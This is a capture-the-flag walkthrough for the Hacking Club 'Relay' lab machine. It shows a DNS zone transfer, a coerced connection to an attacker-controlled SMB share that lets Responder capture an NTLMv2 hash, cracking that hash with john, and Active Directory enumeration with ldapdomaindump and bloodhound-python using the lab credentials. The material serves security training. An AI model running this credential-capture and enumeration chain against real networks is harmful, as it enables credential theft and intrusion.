About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the Relay ENG machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to understand which services are running in the background and which ports are open. So, we will use a tool called nmap.




We need to map the IP address to the domain name by adding a line to the hosts file, as shown in the image.

Zone transfer from the primary server to one of the nameservers:
dig axfr relay.uhclabs @relay.uhclabs

We discover a new subdomain → cert.relay.uhclabs, so we add it to /etc/hosts.

Accessing the subdomain.

We can see that it asks us to set the parameter → crt_file, passing the path where the certificate is located.
So we can start a Python server and verify whether any request reaches us.






Responder
Responder is capable of many things, such as prompting users with fake dialogs to obtain plaintext passwords. In its default configuration, it will detect LLMNR and NBT-NS traffic. It responds on behalf of servers that the victim is looking for and captures their NTLMv2 hashes.
These hashes must be brute-forced before they can be used. This contrasts with passwords extracted from the Windows registry for local accounts, where you can perform pass-the-hash attacks.

One way to obtain an NTLMv2 hash is to make the user visit our SMB share:
\\<IP-VPN>\share


With the NTLMv2 hash in hand, we can use john to crack it.


LDAPDomainDump
In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for information gathering during the reconnaissance phase of an internal network pentest. One problem is that LDAP data is generally not available in an easy-to-read format.
ldapdomaindump is a tool designed to solve this problem by collecting and analyzing information available via LDAP and presenting it in a human-readable HTML format, as well as machine-readable JSON and CSV/TSV/greppable files.
ldapdomaindump -u 'RELAY\op' -p '1qaz@WSX' -at SIMPLE ldap://<IP>

We can use the browser to visualize the results more clearly =)

Looking at the file → domain_users, we find our first flag.


BloodHound
The BloodHound uses graph theory to reveal hidden and often unintended relationships in an Active Directory or Azure environment. Attackers can use BloodHound to easily identify highly complex attack paths that would otherwise be impossible to identify quickly. Defenders use it to identify and eliminate those same attack paths. Both blue and red teams can use BloodHound to gain a deeper understanding of privilege relationships in an Active Directory or Azure environment.
https://github.com/fox-it/BloodHound.py
https://bloodhound.readthedocs.io/en/latest/installation/linux.html
We will run BloodHound in Python (installed via pip3) and extract domain data. It is worth mentioning that in this lab, the domain configuration connects the Domain Controller, clients, and our attacker machine essentially on the same network. To retrieve domain data, any domain user can be used.
bloodhound-python -u op -p '1qaz@WSX' -ns <IP> -d relay.uhclabs

sudo console neo4j

Then access the graphical interface and authenticate localhost:7474

Open BloodHound and load our dump files by dragging them into the interface =)


